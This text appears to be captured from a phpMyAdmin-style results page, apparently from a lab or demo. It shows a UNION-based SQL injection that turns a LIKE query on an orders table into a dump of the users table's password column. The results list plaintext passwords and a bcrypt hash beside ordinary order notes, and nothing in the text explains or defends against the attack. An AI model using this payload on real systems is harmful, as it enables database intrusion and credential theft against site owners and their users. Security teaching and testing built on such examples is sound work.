 Showing rows 0 - 14 (15 total, Query took 0.0003 seconds.)
SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, password FROM users WHERE 'a'LIKE'a%';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
Extra options
id date customerid notes
1 2024-01-01 00:00:00.000000 1 Customer requested a fast delivery.
3 2024-01-03 00:00:00.000000 3 This is for a birthday.
Special message included...
4 2024-01-04 00:00:00.000000 4 Specific delivery time for after 5 pm
5 2024-01-05 00:00:00.000000 5 Please use eco-friendly packaging.
7 2024-01-07 00:00:00.000000 2 Customer requested an expedited shipping.
12 2024-01-12 00:00:00.000000 2 Customer requested a return label.
15 2024-01-15 00:00:00.000000 5 Customer requested a price match.
16 2024-01-16 00:00:00.000000 1 Customer wanted to track the shipment.
18 2024-01-18 00:00:00.000000 3 Customer requested an extended warranty.
999 2024-01-01 00:00:00 999 password123
999 2024-01-01 00:00:00 999 Iwishtoberichandfamous!
999 2024-01-01 00:00:00 999 new_password
999 2024-01-01 00:00:00 999 !%1abc
999 2024-01-01 00:00:00 999 eveeveeveeve
999 2024-01-01 00:00:00 999 $2a$10$Bf88dy0PvXrVpH/sKy00vOcxq5XibCK3gAkATdc/ZnT...